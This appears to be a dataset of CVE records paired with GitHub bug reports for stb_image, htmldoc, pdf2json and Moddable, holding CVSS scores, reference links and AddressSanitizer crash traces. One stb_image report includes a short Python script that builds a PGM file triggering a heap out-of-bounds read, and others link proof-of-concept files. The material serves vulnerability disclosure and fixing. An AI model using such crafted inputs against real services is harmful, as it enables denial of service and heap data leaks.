#0 0x7f521c02fb40 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb40)
#1 0x5647f49c68d2 in stbi__malloc(unsigned long) (/home/test/stb/poc/test+0x168d2)
#2 0x5647f49c6b1f in stbi__malloc_mad3(int, int, int, int) (/home/test/stb/poc/test+0x16b1f)
#3 0x5647f49ca7f0 in stbi__convert_format(unsigned char*, int, int, unsigned int, unsigned int) (/home/test/stb/poc/test+0x1a7f0)
#4 0x5647f4a00005 in stbi__pnm_load(stbi__context*, int*, int*, int*, int, stbi__result_info*) (/home/test/stb/poc/test+0x50005)
#5 0x5647f49c6e91 in stbi__load_main(stbi__context*, int*, int*, int*, int, stbi__result_info*, int) (/home/test/stb/poc/test+0x16e91)
#6 0x5647f49c7663 in stbi__load_and_postprocess_8bit(stbi__context*, int*, int*, int*, int) (/home/test/stb/poc/test+0x17663)
#7 0x5647f49c8107 in stbi_load_from_file (/home/test/stb/poc/test+0x18107)
#8 0x5647f49c7ffc in stbi_load (/home/test/stb/poc/test+0x17ffc)
#9 0x5647f4a014df in main (/home/test/stb/poc/test+0x514df)
#10 0x7f521b45abf6 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21bf6)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/home/test/stb/poc/test+0x170ad) in stbi__convert_16_to_8(unsigned short*, int, int, int)
Shadow bytes around the buggy address:
0x0c427fff8440: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c427fff8450: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c427fff8460: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c427fff8470: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c427fff8480: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c427fff8490: 00 00 00[04]fa fa fa fa fa fa fa fa fa fa fa fa
0x0c427fff84a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c427fff84b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c427fff84c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c427fff84d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c427fff84e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==15240==ABORTING
` | stbi__pnm_load heap-buffer-overflow bug | https://api.github.com/repos/nothings/stb/issues/1166/comments | 3 | 2021-07-14T10:52:47Z | 2023-01-29T23:48:49Z | https://github.com/nothings/stb/issues/1166 | 944,299,089 | 1,166 |
CVE-2021-42716 | 2021-10-21T19:15:08.083 | An issue was discovered in stb stb_image.h 2.27. The PNM loader incorrectly interpreted 16-bit PGM files as 8-bit when converting to RGBA, leading to a buffer overflow when later reinterpreting the result as a 16-bit buffer. An attacker could potentially have crashed a service using stb_image, or read up to 1024 bytes of non-consecutive heap data without control over the read location. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/issues/1166"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/issues/1225"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/pull/1223"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/3TDGZFLBOP27LZKLH45WQLSNPSPP7S7Z/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/AF2CNP4FVC6LDKNOO4WDCGNDYIP3MPK6/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/BEGXBDEMTFGINETMJENBZ6SCHVEJQJSY/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/CI23LXPEV2GCDQTJSKO6CIILBDTI3R42/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/FTZXHFZD36BGE5P6JF252NZZLKMGCY4T/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/G2M5CRSGPRF7G3YB5CLU4FXW7ANNHAYT/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ID6II3RIKAMVGVMC6ZAQIXXYYDMTVC4N/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TXX76TJMZBPN3NU542MGN6B7C7QHRFGB/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/VP2YEXEAJWI76FPM7D7VXHWD3WESQEYC/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nothings:stb_image.h:2.27:*:*:*:*:*:*:*",
"matchCriteriaId": "026BA031-EE47-451B-8A8C-1CE5F0233D27",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:33:*:*:*:*:*:*:*",
"matchCriteriaId": "E460AA51-FCDA-46B9-AE97-E6676AA5E194",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:34:*:*:*:*:*:*:*",
"matchCriteriaId": "A930E247-0B43-43CB-98FF-6CE7B8189835",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/nothings/stb/issues/1225 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"nothings",
"stb"
] | **Summary**
stb_image's PNM loader in version v2.27 incorrectly interpreted 16-bit PGM files as 8-bit when converting to RGBA, leading to buffer overflow when later reinterpreting the result as a 16-bit buffer. An attacker could potentially have crashed a service using stb_image, or read up to 1024 bytes of non-consecutive heap data without control over the read location.
CVE number: [CVE-2021-42716](https://nvd.nist.gov/vuln/detail/CVE-2021-42716)
**Describe the bug**
In stb_image's PNM reader, loading a valid 16-bit PGM file that is large enough
with the number of components set to 4 can cause a crash in
`stbi__convert_16_to_8()` due to an out-of-bounds read.
This issue includes a fix in pull request #1223, and a proof of concept file that
can be used to reproduce the crash. We're reporting this on GitHub Issues
following the guidance in issue #1213.
This appears to be due to how when `stbi__pnm_load()` loads a 16-bit PGM file
with N bytes of data, it incorrectly calls `stbi__convert_format()` instead of
`stbi__convert_format16()`, returning a buffer that is 2N bytes long instead of
4N bytes. Since `ri.bits_per_channel` is still 16 when control returns to
`stbi__load_and_postprocess_8bit()`, `stbi__convert_16_to_8()` attempts to read
`img_len=4N` bytes of data from this buffer, resulting in out-of-bounds reads.
When N is large enough, this results in an access violation.
**To Reproduce**
This .zip contains a 513 KB .pgm file, 16_to_8_oob_poc.pgm, which reproduces this issue:
[16_to_8_oob_poc.zip](https://github.com/nothings/stb/files/7306670/16_to_8_oob_poc.zip)
Calling `stbi_load()` with a path to this file and with a req_comp of 4 produces a
crash. I was able to verify this using tests/image_test.c (modified slightly in
order to build) on Windows version 20H2 with Microsoft Visual Studio 2019, and
I expect it should reproduce on other systems as well.
This file was generated using the following Python script, and should be a valid PGM file:
```
f = open('16_to_8_oob_poc.pgm', 'wb')
f.write(b'P5\n\n512 512\n65535\n')
f.write(bytearray([1]*512*512*2))
f.close()
```
It was derived from an example found using the [Radamsa fuzzer](https://gitlab.com/akihe/radamsa).
Interestingly, tests/pbm/basi0g16.pgm is also a 16-bit PGM file, but reading it
doesn't cause a crash! I believe the reason is because this is a 32 x 32 image,
so it only includes N=2048 bytes of image data, and as a result the out-of-bounds
reads don't cross a page boundary that would result in an access violation.
**Expected behavior**
The example file should be loaded without crashing.
**Screenshots**
Here's a screenshot showing where the crash occurs and the call stack, when run
with the example file in image_test.c. (Note that the call in image_test.c may
be off by 2 lines; the specific callsite is `stbi_load(argv[i], &w, &h, &n, 4)`.)

Thanks! | In stb_image's PNM reader, loading a specially constructed valid 16-bit PGM file with 4 channels can cause a crash due to an out-of-bounds read | https://api.github.com/repos/nothings/stb/issues/1225/comments | 3 | 2021-10-07T20:08:31Z | 2023-01-29T23:48:18Z | https://github.com/nothings/stb/issues/1225 | 1,020,416,230 | 1,225 |
CVE-2021-40985 | 2021-11-03T17:15:08.387 | A stack-based buffer under-read in htmldoc before 1.9.12, allows attackers to cause a denial of service via a crafted BMP image to image_load_bmp. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/commit/f12b9666e582a8e7b70f11b28e5ffc49ad625d43"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/issues/444"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/02/msg00022.html"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8D1CE1F4-17A1-430E-9C8B-0CE88A07514B",
"versionEndExcluding": "1.9.12",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/michaelrsweet/htmldoc/issues/444 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"michaelrsweet",
"htmldoc"
] | os: ubuntu 20.04
htmldoc version: master branch
command : ./htmldoc --webpage -f out.pdf ./poc.html
[poc.zip](https://github.com/michaelrsweet/htmldoc/files/6915210/poc.zip)
asan report
```
=================================================================
==100970==ERROR: AddressSanitizer: stack-buffer-underflow on address 0x7ffd98c936be at pc 0x000000605f03 bp 0x7ffd98c93690 sp 0x7ffd98c93688
READ of size 1 at 0x7ffd98c936be thread T0
#0 0x605f02 in image_load_bmp(image_t*, _IO_FILE*, int, int) /home/ubuntu/fuzz/htmldocc/htmldoc/image.cxx:1089:12
#1 0x602b94 in image_load /home/ubuntu/fuzz/htmldocc/htmldoc/image.cxx:831:14
#2 0x53bc18 in write_image(_IO_FILE*, render_str*, int) /home/ubuntu/fuzz/htmldocc/htmldoc/ps-pdf.cxx:10305:5
#3 0x5207fa in pdf_write_document(unsigned char*, unsigned char*, unsigned char*, unsigned char*, unsigned char*, unsigned char*, tree_str*, tree_str*) /home/ubuntu/fuzz/htmldocc/htmldoc/ps-pdf.cxx:2292:7
#4 0x50c977 in pspdf_export /home/ubuntu/fuzz/htmldocc/htmldoc/ps-pdf.cxx:910:7
#5 0x4e1663 in main /home/ubuntu/fuzz/htmldocc/htmldoc/htmldoc.cxx:1291:3
#6 0x7ff2c1e7d0b2 in __libc_start_main /build/glibc-YbNSs7/glibc-2.31/csu/../csu/libc-start.c:308:16
#7 0x41eadd in _start (/home/ubuntu/fuzz/htmldocc/htmldoc/htmldoc+0x41eadd)
Address 0x7ffd98c936be is located in stack of thread T0 at offset 30 in frame
#0 0x6048ef in image_load_bmp(image_t*, _IO_FILE*, int, int) /home/ubuntu/fuzz/htmldocc/htmldoc/image.cxx:881
This frame has 1 object(s):
[32, 1056) 'colormap' (line 894) <== Memory access at offset 30 underflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism, swapcontext or vfork
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-underflow /home/ubuntu/fuzz/htmldocc/htmldoc/image.cxx:1089:12 in image_load_bmp(image_t*, _IO_FILE*, int, int)
Shadow bytes around the buggy address:
0x10003318a680: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10003318a690: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10003318a6a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10003318a6b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10003318a6c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x10003318a6d0: 00 00 00 00 f1 f1 f1[f1]00 00 00 00 00 00 00 00
0x10003318a6e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10003318a6f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10003318a700: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10003318a710: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10003318a720: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==100970==ABORTING
``` | stack-buffer-underflow in htmldoc | https://api.github.com/repos/michaelrsweet/htmldoc/issues/444/comments | 2 | 2021-08-02T07:44:48Z | 2021-11-08T01:45:06Z | https://github.com/michaelrsweet/htmldoc/issues/444 | 957,859,917 | 444 |
CVE-2020-23878 | 2021-11-10T22:15:09.687 | pdf2json v0.71 was discovered to contain a stack buffer overflow in the component XRef::fetch. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Aurorainfinity/Poc/tree/master/pdf2json"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/45"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.71:*:*:*:*:*:*:*",
"matchCriteriaId": "04335321-68D4-408C-A751-7CBE39D6F9FC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/flexpaper/pdf2json/issues/45 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | $ ./pdf2json 01-Stack-buffer-overflow-XRef-fetch.pdf
ASAN:SIGSEGV
=================================================================
==89368==ERROR: AddressSanitizer: stack-overflow on address 0x7ffc9d6bcfe0 (pc 0x7f2cf5cba26e bp 0x000000000018 sp 0x7ffc9d6bcfd0 T0)
#0 0x7f2cf5cba26d (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xb026d)
#1 0x7f2cf5cb9d67 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xafd67)
#2 0x7f2cf5c2cf4f (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x22f4f)
#3 0x7f2cf5ca34fe in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x994fe)
#4 0x4345c4 in XRef::fetch(int, int, Object*) /home/test/pdf2json_tmp/xpdf/XRef.cc:839
#5 0x434835 in ObjectStream::ObjectStream(XRef*, int) /home/test/pdf2json_tmp/xpdf/XRef.cc:84
#6 0x4345d6 in XRef::fetch(int, int, Object*) /home/test/pdf2json_tmp/xpdf/XRef.cc:839
#7 0x434835 in ObjectStream::ObjectStream(XRef*, int) /home/test/pdf2json_tmp/xpdf/XRef.cc:84
#8 0x4345d6 in XRef::fetch(int, int, Object*) /home/test/pdf2json_tmp/xpdf/XRef.cc:839
#9 0x434835 in ObjectStream::ObjectStream(XRef*, int) /home/test/pdf2json_tmp/xpdf/XRef.cc:84
#10 0x4345d6 in XRef::fetch(int, int, Object*) /home/test/pdf2json_tmp/xpdf/XRef.cc:839
#11 0x434835 in ObjectStream::ObjectStream(XRef*, int) /home/test/pdf2json_tmp/xpdf/XRef.cc:84
ref:https://github.com/Aurorainfinity/Poc/tree/master/pdf2json
[01-Stack-buffer-overflow-XRef-fetch.pdf](https://github.com/flexpaper/pdf2json/files/4895938/01-Stack-buffer-overflow-XRef-fetch.pdf)
| Stack-buffer-overflow-XRef-fetch | https://api.github.com/repos/flexpaper/pdf2json/issues/45/comments | 0 | 2020-07-09T09:56:14Z | 2020-07-09T09:56:14Z | https://github.com/flexpaper/pdf2json/issues/45 | 653,929,593 | 45 |
CVE-2020-23879 | 2021-11-10T22:15:09.783 | pdf2json v0.71 was discovered to contain a NULL pointer dereference in the component ObjectStream::getObject. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Aurorainfinity/Poc/tree/master/pdf2json"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/44"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.71:*:*:*:*:*:*:*",
"matchCriteriaId": "04335321-68D4-408C-A751-7CBE39D6F9FC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/flexpaper/pdf2json/issues/44 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | $ ./pdf2json 00-NULL-pointer-dereference-ObjectStream-getObject.pdf
Error (1853): Dictionary key must be a name object
Error (1860): Dictionary key must be a name object
ASAN:SIGSEGV
=================================================================
==88712==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x000000432f60 bp 0x7ffe1f9cf650 sp 0x7ffe1f9cf5b8 T0)
#0 0x432f5f in ObjectStream::getObject(int, int, Object*) /home/test/pdf2json_tmp/xpdf/XRef.cc:183
#1 0x4345ec in XRef::fetch(int, int, Object*) /home/test/pdf2json_tmp/xpdf/XRef.cc:841
#2 0x411283 in Object::dictLookup(char*, Object*) /home/test/pdf2json_tmp/xpdf/Object.h:253
#3 0x411283 in Catalog::Catalog(XRef*) /home/test/pdf2json_tmp/xpdf/Catalog.cc:51
#4 0x427fe0 in PDFDoc::setup(GString*, GString*) /home/test/pdf2json_tmp/xpdf/PDFDoc.cc:201
#5 0x42815b in PDFDoc::PDFDoc(GString*, GString*, GString*, void*) /home/test/pdf2json_tmp/xpdf/PDFDoc.cc:101
#6 0x402856 in main /home/test/pdf2json_tmp/src/pdf2json.cc:159
#7 0x7fd2eaec383f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#8 0x403788 in _start (/home/test/pdf2json_tmp/src/pdf2json+0x403788)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/test/pdf2json_tmp/xpdf/XRef.cc:183 ObjectStream::getObject(int, int, Object*)
==88712==ABORTING
ref:https://github.com/Aurorainfinity/Poc/tree/master/pdf2json
[00-NULL-pointer-dereference-ObjectStream-getObject.pdf](https://github.com/flexpaper/pdf2json/files/4895900/00-NULL-pointer-dereference-ObjectStream-getObject.pdf)
| NULL-pointer-dereference-ObjectStream-getObject | https://api.github.com/repos/flexpaper/pdf2json/issues/44/comments | 0 | 2020-07-09T09:51:29Z | 2020-07-09T09:51:29Z | https://github.com/flexpaper/pdf2json/issues/44 | 653,926,508 | 44 |
CVE-2021-29323 | 2021-11-19T17:15:08.027 | OpenSource Moddable v10.5.0 was discovered to contain a heap buffer overflow via the component /modules/network/wifi/esp/modwifi.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Moddable-OpenSource/moddable/issues/5"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:moddable:moddable:10.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A84B5640-6948-4ABD-A530-54E4DF5EAA56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Moddable-OpenSource/moddable/issues/5 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"Moddable-OpenSource",
"moddable"
] | I have tried a few examples and have noticed that some things occur when trying to run `wifi-config` using `mcconfig -d -m -p esp` from my MacBook Pro 2015.
1. `warning: serialport_set_baudrate: baud rate 921600 may not work` appears consistently
2. `install modules failure` shows up after sync hitting 100% sometimes
I am presuming this relates to `serialport_set_baudrate`
3. An exception seems to always occur due to some timer, that shows up even without the module failure.
```
Exception (28):
epc1=0x4022dced epc2=0x00000000 epc3=0x00000000 excvaddr=0x01610029 depc=0x00000000
ctx: cont
sp: 3ffe97a0 end: 3ffe9a70 offset: 01a0
>>>stack>>>
3ffe9940: 3fff839c 0160ffff fffffffe 4022dce7
3ffe9950: 4022dcb4 3ffe9950 00000000 3ffefe04
3ffe9960: fffffffe 3ffe9a9c 3ffe9984 3fff836c
3ffe9970: 3fff838c 3fff839c 00000000 00000000
3ffe9980: 00000000 4022dc6e 3ffe9950 3ffeffd4
3ffe9990: 3ffefe04 fffffffe 3ffe9a9c 00000000
3ffe99a0: 3fff83fc 00000000 00000000 00000000
3ffe99b0: 00000000 00000000 00000000 00000000
3ffe99c0: 3fff8514 3fff8514 3ffefff4 3ffefcec
3ffe99d0: 3fff8514 3ffeff14 3ffefefc 3ffe9a9c
3ffe99e0: fffffffe 3ffefe04 3ffeffd4 4022b614
3ffe99f0: 3fffdad0 00000000 3ffe9a94 402517a8
3ffe9a00: 00000000 00000020 00000035 00000003
3ffe9a10: 3fff8514 4025d01c 00000021 3fff839c
3ffe9a20: 3fff835c 00000000 00000000 4025cb40
